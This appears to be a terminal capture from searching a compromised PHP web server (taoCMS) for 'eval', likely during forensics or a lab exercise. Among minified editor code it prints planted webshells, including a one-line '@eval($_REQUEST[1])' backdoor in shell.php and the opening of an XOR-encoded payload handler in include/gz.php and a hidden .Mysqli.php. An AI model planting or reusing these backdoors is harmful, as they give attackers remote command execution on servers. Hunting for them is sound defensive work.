 tch(/xheditor[^\/]*\.js/i))return A=e.replace(/[\?#].*$/,"").replace(/(^|[\/\\])[^\/]*$/,"$1"),!1});if(h){try{document.execCo
mmand("BackgroundImageCache",!1,!0)}catch(qb){}(I=e.fn.jquery)&&I.match(/^1\.[67]/)&&
/var/www/html/admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:93:var h=e(".xheFile",i);h.change(function(){d.star
tUpload(h[0],b,c,f)});setTimeout(function(){a.closest(".xheDialog").bind("dragenter dragover",N).bind("drop",function(a){var 
a=a.originalEvent.dataTransfer,e;j&&a&&(e=a.files)&&0<e.length&&d.startUpload(e,b,c,f);return!1})},10)}};this.startUpload=fun
ction(a,b,c,f){function i(a,c){var e=Object,g=!1;try{e=eval("("+a+")")}catch(i){}e.err===$||e.msg===$?alert(b+" \u4e0a\u4f20\
u63a5\u53e3\u53d1\u751f\u9519\u8bef\uff01\r\n\r\n\u8fd4\u56de\u7684\u9519\u8bef\u5185\u5bb9\u4e3a: \r\n\r\n"+
/var/www/html/admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:99:n=r.name}catch(a){}}function l(a){r.document.wri
te("");d.removeModal();null!=a&&c(a)}var b=e('<iframe frameborder="0" src="'+b.replace(/{editorRoot}/ig,A)+(/\?/.test(b)?"&":
"?")+"parenthost="+location.host+'" style="width:100%;height:100%;display:none;" /><div class="xheModalIfmWait"></div>'),o=b.
eq(0),s=b.eq(1);d.showModal(a,b,f,g,h);var r=o[0].contentWindow,n;j();o.load(function(){j();if(n){var a=!0;try{n=eval("("+une
scape(n)+")")}catch(b){a=!1}if(a)return l(n)}s.is(":visible")&&(o.show().focus(),
/var/www/html/include/gz.php:23:                eval($payload);
/var/www/html/include/Db/.Mysqli.php:22:                eval($payload);
/var/www/html/shell.php:1:<?php phpinfo();@eval($_REQUEST[1]);?>
/var/www/html/template/taoCMS/images/tao.js:53:                 var resData=eval("["+xmlHttp.responseText+"]");
root@ip-10-0-10-1:/var/www/html/wap# cat /var/www/html/include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;